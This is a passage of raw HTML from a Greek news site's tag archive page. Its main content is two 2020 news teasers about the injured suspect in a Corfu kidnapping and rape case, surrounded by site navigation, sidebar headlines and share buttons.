			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΒΙΑΣΤΗΣ ΚΑΒΟΥ</span><meta property="url" content="https://newsique.gr/tag/viastis-kavou/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΒΙΑΣΤΗΣ ΚΑΒΟΥ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-100072">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/ekselikseis-me-ton-viasti-tou-kavou-ti-vrethike-sto-simeio-pou-kryvotan-pics/" aria-label="Εξελίξεις με τον «βιαστή του Κάβου»: Τι βρέθηκε στο σημείο που κρυβόταν (pics)">
			<span class="rb-iwrap"><img loading="lazy" width="565" height="390" src="https://newsique.gr/wp-content/uploads/2020/01/astynomia-1-1.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/ekselikseis-me-ton-viasti-tou-kavou-ti-vrethike-sto-simeio-pou-kryvotan-pics/" rel="bookmark">Εξελίξεις με τον «βιαστή του Κάβου»: Τι βρέθηκε στο σημείο που κρυβόταν (pics)</a>
		</h2></div>
										<p class="entry-summary">Με πολλαπλά τραύματα, μετά από την πτώση του σε χαράδρα περίπου 30 μέτρων, νοσηλεύεται από χθες το βράδυ στο Γενικό Νοσοκομείο Κέρκυρας, ο 47χρονος αποκαλούμενος ως «δράκος της Κέρκυρας», που αναζητούνταν από τις αστυνομικές αρχές για την απαγωγή και το						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-05-24T15:37:31+03:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ekselikseis-me-ton-viasti-tou-kavou-ti-vrethike-sto-simeio-pou-kryvotan-pics/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εξελίξεις με τον «βιαστή του Κάβου»: Τι βρέθηκε στο σημείο που κρυβόταν (pics)&amp;url=https://newsique.gr/ekselikseis-me-ton-viasti-tou-kavou-ti-vrethike-sto-simeio-pou-kryvotan-pics/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-100029">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/vinteo-apokalypsi-i-stigmi-tis-anasyrsis-tou-viasti-tou-kavou/" aria-label="Βίντεο αποκάλυψη: Η στιγμή της ανάσυρσης του «βιαστή του Κάβου»">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/05/321321-740x500.png" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/vinteo-apokalypsi-i-stigmi-tis-anasyrsis-tou-viasti-tou-kavou/" rel="bookmark">Βίντεο αποκάλυψη: Η στιγμή της ανάσυρσης του «βιαστή του Κάβου»</a>
		</h2></div>
										<p class="entry-summary">Στο φως της δημοσιότητας ήρθε βίντεο από την ανάσυρση του «δράκου της Λευκίμμης», ο οποίος συνεχίζει να νοσηλεύεται με σοβαρά τραύματα. Ο 47χρονος που αναζητούνταν για την απαγωγή και το βιασμό 34χρονης αλλοδαπής εντοπίστηκε χθες Σάββατο (23/05) σε δύσβατη περιοχή						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-05-24T13:26:35+03:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/vinteo-apokalypsi-i-stigmi-tis-anasyrsis-tou-viasti-tou-kavou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Βίντεο αποκάλυψη: Η στιγμή της ανάσυρσης του «βιαστή του Κάβου»&amp;url=https://newsique.gr/vinteo-apokalypsi-i-stigmi-tis-anasyrsis-tou-viasti-tou-kavou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-e2be11516c94131799eece8432f0ab3f" id="newsi-e2be11516c94131799eece8432f0ab3f"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-e5f6d117c800012ee03e13e2f8f1be40" id="newsi-e5f6d117c800012ee03e13e2f8f1be40"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-4dd946aa03602ef1b8778b37a4515d57" id="newsi-4dd946aa03602ef1b8778b37a4515d57"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593502">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/panathinaikos-efthase-stin-athina-o-santino-antino/" aria-label="Παναθηναϊκός: Έφθασε στην Αθήνα ο Σαντίνο Αντίνο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/santino-antino-1200x675.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/panathinaikos-efthase-stin-athina-o-santino-antino/" rel="bookmark">Παναθηναϊκός: Έφθασε στην Αθήνα ο Σαντίνο Αντίνο</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593490">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593485">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593483">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" aria-label="Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/08/emak-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" rel="bookmark">Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593502 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/panathinaikos-efthase-stin-athina-o-santino-antino/" aria-label="Παναθηναϊκός: Έφθασε στην Αθήνα ο Σαντίνο Αντίνο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/santino-antino-1200x675.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/panathinaikos-efthase-stin-athina-o-santino-antino/" rel="bookmark">Παναθηναϊκός: Έφθασε στην Αθήνα ο Σαντίνο Αντίνο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T15:24:33+02:00">2 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/panathinaikos-efthase-stin-athina-o-santino-antino/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Παναθηναϊκός: Έφθασε στην Αθήνα ο Σαντίνο Αντίνο&amp;url=https://newsique.gr/panathinaikos-efthase-stin-athina-o-santino-antino/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593490 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T14:59:38+02:00">27 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών&amp;url=https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593480 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/" aria-label="Η ΚΑΠ φέρνει δάνεια από 10.000 έως 3,5 εκατ. ευρώ για αγρότες και επιχειρήσεις">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/04/agrotes-768x448-1-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/" rel="bookmark">Η ΚΑΠ φέρνει δάνεια από 10.000 έως 3,5 εκατ. ευρώ για αγρότες και επιχειρήσεις</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T14:33:46+02:00">53 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η ΚΑΠ φέρνει δάνεια από 10.000 έως 3,5 εκατ. ευρώ για αγρότες και επιχειρήσεις&amp;url=https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593485 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
